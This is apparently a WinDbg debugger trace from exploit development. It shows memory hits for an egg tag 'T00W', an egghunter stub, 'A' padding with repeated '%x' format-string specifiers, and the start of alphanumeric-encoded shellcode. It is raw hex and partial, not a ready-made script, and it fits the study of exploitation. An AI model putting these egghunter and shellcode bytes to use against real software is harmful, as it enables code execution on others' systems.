 0012f7aa  54 30 30 57 8b fa af 75-ea af 75 e7 ff e7 41 41  T00W...u..u...AA
0012fa70  54 30 30 57 54 30 30 57-db c2 d9 74 24 f4 5a 4a  T00WT00W...t$.ZJ
0012fa74  54 30 30 57 db c2 d9 74-24 f4 5a 4a 4a 4a 4a 4a  T00W...t$.ZJJJJJ
0014232e  54 30 30 57 8b fa af 75-ea af 75 e7 ff e7 41 41  T00W...u..u...AA
001425f4  54 30 30 57 54 30 30 57-db c2 d9 74 24 f4 5a 4a  T00WT00W...t$.ZJ
001425f8  54 30 30 57 db c2 d9 74-24 f4 5a 4a 4a 4a 4a 4a  T00W...t$.ZJJJJJ
0085526a  54 30 30 57 8b fa af 75-ea af 75 e7 ff e7 41 41  T00W...u..u...AA
00855530  54 30 30 57 54 30 30 57-db c2 d9 74 24 f4 5a 4a  T00WT00W...t$.ZJ
00855534  54 30 30 57 db c2 d9 74-24 f4 5a 4a 4a 4a 4a 4a  T00W...t$.ZJJJJJ
0:000> dd 0012f7aa
0012f7aa  57303054 75affa8b e775afea 4141e7ff
0012f7ba  41414141 41414141 41414141 41414141
0012f7ca  41414141 41414141 41414141 41414141
0012f7da  41414141 41414141 41414141 78254141
0012f7ea  78257825 78257825 78257825 78257825
0012f7fa  78257825 78257825 78257825 78257825
0012f80a  78257825 78257825 78257825 78257825
0012f81a  78257825 78257825 78257825 78257825
0:000> dd 0012fa70
0012fa70  57303054 57303054 74d9c2db 4a5af424
0012fa80  4a4a4a4a 4a4a4a4a 4343434a 43434343
0012fa90  6a595237 30505841 6b413041 32514141
0012faa0  42324241 42423042 50584241 75424138
0012fab0  6c39494a 426c7879 30633043 50433053
0012fac0  6558796f 306f7174 4b4c3435 70743076
0012fad0  42314b6c 6b6e4c74 44454271 32546b6e
0012fae0  4f644856 6a323738 61357635 4c6e4f4b